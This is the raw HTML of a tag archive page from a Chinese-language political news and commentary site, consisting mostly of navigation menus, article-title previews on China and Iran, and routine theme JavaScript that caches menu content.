                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">全面查封</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 全面查封</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/108144.html/"  rel="bookmark" class="td-image-wrap " title="美国拟制裁中共党员 郭文贵：马云首当其冲" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/07/Capture-88.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/07/Capture-88.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/07/Capture-88.png?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/07/Capture-88.png?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/07/Capture-88.png?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/07/Capture-88.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/07/Capture-88.png?resize=530%2C396&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="美国拟制裁中共党员 郭文贵：马云首当其冲" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/108144.html/"  rel="bookmark" title="美国拟制裁中共党员 郭文贵：马云首当其冲">美国拟制裁中共党员 郭文贵：马云首当其冲</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14741";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%8A%E6%B5%B7%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                